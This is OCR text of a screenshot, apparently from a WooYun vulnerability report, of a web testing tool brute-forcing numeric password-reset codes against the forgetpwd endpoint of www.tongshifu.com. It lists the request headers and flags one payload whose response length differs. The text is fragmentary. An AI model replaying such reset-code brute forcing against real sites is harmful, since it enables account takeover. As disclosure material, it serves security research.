 师傅®
SHIFU.COM
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
107 1106 200 11485
26 1025 200 11487
51 1050 200 11487
127 1126 200 11487
235 1234 200 11487
168 1167 200 11487
176 1175 200 11487
Request Response
Raw Params Headers Hex
POST /index.php/forgetpwd/index HTTP/1.1
Host: www.tongshifu.com
Content-Length: 435
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.tongshifu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36
?
0 matches
896 of
Result 107 | Intruder attack 3
Payload: 1106
Status: 200
Length: 11485
Timer: 162
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /index.php/forgetpwd/index HTTP/1.1
Host: www.tongshifu.com
Content-Length: 435
忘记密
立即修
帮助中心 |
杭州玺匠文化创意
www.wooyun.org